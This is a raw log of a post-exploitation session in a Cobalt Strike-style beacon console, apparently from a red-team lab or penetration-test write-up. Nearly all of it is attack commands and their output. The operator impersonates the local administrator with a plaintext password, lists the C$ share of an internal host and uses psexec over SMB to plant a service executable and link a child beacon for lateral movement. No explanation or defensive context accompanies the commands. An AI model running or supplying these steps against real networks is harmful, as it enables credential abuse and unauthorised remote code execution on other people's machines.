 beacon> make_token administrator Passw0rdstg01
[*] Tasked beacon to create a token for .\administrator
[+] host called home, sent: 47 bytes
[+] Impersonated WHITE-BIRD\serveradm
beacon> ls \\172.16.1.32\c$
[*] Tasked beacon to list files in \\172.16.1.32\c$
[+] host called home, sent: 34 bytes
[*] Listing: \\172.16.1.32\c$\
Size     Type    Last Modified         Name
----     ----    -------------         ----
         dir     04/27/2023 17:52:03   $Recycle.Bin
         dir     04/28/2023 02:41:39   Documents and Settings
         dir     09/15/2018 00:19:00   PerfLogs
         dir     04/27/2023 17:51:54   Program Files
         dir     04/27/2023 17:51:55   Program Files (x86)
         dir     04/27/2023 18:21:08   ProgramData
         dir     04/28/2023 02:41:46   Recovery
         dir     04/28/2023 02:41:01   System Volume Information
         dir     04/27/2023 18:28:38   Users
         dir     04/27/2023 17:51:41   Windows
1gb      fil     04/27/2023 18:34:00   pagefile.sys
beacon> jump psexec64 172.16.1.32 smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\mojo.5688.8052.18389493978708887798) on 172.16.1.32 via Service Control Manager
(\\172.16.1.32\ADMIN$\d00405e.exe)
[+] host called home, sent: 291461 bytes
[+] received output:
Started service d00405e on 172.16.1.32
[+] established link to child beacon: 172.16.1.32